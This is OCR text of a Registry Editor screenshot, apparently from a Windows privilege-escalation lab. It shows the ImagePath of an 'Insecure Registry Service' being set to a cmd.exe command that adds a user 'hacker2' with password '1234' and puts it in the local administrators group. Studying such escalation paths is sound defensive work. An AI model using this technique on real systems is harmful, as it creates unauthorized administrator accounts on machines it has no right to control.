 Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\regsvc
QWAVE
Name Type Data
Edit String
SZ (value not set)
Value name:
SZ Insecure Registry Service
ImagePath
DWORD 0x00000001 (1)
EXPAND_SZ cmd.exe /c net user hacker2 1234 /add && net loc...
Value data:
SZ LocalSystem
cmd.exe /c net user hacker2 1234 /add && net localgroup administrators ha
DWORD 0x00000003 (3)
DWORD 0x00000010 (16)
OK Cancel